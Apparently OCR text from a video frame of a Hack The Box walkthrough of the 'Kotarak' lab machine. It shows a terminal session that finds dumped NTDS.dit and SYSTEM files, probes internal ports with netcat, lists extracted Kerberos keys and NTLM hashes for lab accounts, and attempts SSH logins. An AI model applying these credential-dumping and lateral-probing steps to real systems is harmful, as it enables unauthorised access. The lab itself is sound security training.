 Applications
Places
Terminal
Sat 02:11
1
root@ippSec: ~/Documents/htb/boxes/kotarak
File Edit View Search Terminal Help
./tomcat/to_archive
./tomcat/to_archive/pentest_data
./tomcat/to_archive/pentest_data/20170721114637_default_192.168.110.133_psexec.n
tdsgrab._089134.bin
./tomcat/to_archive/pentest_data/20170721114636_default_192.168.110.133_psexec.n
tdsgrab._333512.dit
tomcat@kotarak-dmz:/home$ cd tomcat/to_archive/pentest_data/
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ ls
20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ file *
20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit: data
20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin: MS Windows r
egistry file, NT/2000 or above
<170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
<170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ arp -a
? (10.10.10.2) at 00:50:56:aa:9d:cd [ether] on eth0
? (10.0.3.133) at 00:16:3e:c9:bd:b1 [ether] on lxcbr0
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ nmap
try harder!
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ nc
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ nc 10.0.3.133 445
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ nc -v 10.0.3.133 445
nc: connect to 10.0.3.133 port 445 (tcp) failed: Connection refused
<mcat/to_archive/pentest_data$ nc -v 10.0.3.133 3389
nc: connect to 10.0.3.133 port 3389 (tcp) failed: Connection refused
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ nc -v 10.0.3.133 22
Connection to 10.0.3.133 22 port [tcp/ssh] succeeded!
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2
^C
Protocol mismatch.
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$
WIN7$:aes128-cts-hmac-sha1-96:40207f6ef31d6f50065d2f2ddb61a9e7
WIN7$:des-cbc-md5:89a1673723ad9180
WIN7$:rc4_hmac:24473180acbcc5f7d2731abe05cfa88c
atanas:aes256-cts-hmac-sha1-96:933a05beca1abd1a1a47d70b23122c55de2fedfc855d94d5
43152239dd840ce2
atanas:aes128-cts-hmac-sha1-96:d1db0c62335c9ae2508ee1d23d6efca4
atanas:des-cbc-md5:6b80e391f113542a
[*] Cleaning up...
root@ippSec:~/Documents/htb/boxes/kotarak#
root@ippSec:~/Documents/htb/boxes/kotarak# vim hashes
root@ippSec:~/Documents/htb/boxes/kotarak# awk -F: '{print $4}' hashes
e64fe0f24ba2489c05e64354d74ebd11
2b576acbe6bcfda7294d6bd18041b8fe
root@ippSec:~/Documents/htb/boxes/kotarak# ssh ^C
root@ippSec:~/Documents/htb/boxes/kotarak# ls
hashes ippsec.war nmap ntds.dit SYSTEM
root@ippSec:~/Documents/htb/boxes/kotarak# cat hashes
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74e
bd11:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe::
:
root@ippSec:~/Documents/htb/boxes/kotarak# ssh atanas@10.10.10.55
atanas@10.10.10.55's password:
Permission denied, please try again.
atanas@10.10.10.55's password:
Permission denied, please try again.
atanas@10.10.10.55's password:
atanas@10.10.10.55: Permission denied (password).
root@ippSec:~/Documents/htb/boxes/kotarak# ssh root@10.10.10.55
root@10.10.10.55's password:
Permission denied, please try again.
root@10.10.10.55's password:
Permission denied, please try again.
root@10.10.10.55's password:
root@ippSec:~/Documents/htb/boxes/kotarak#
[HTB] 0:openvpn- 1:bash*
"ippSec" 02:11 03-Mar-18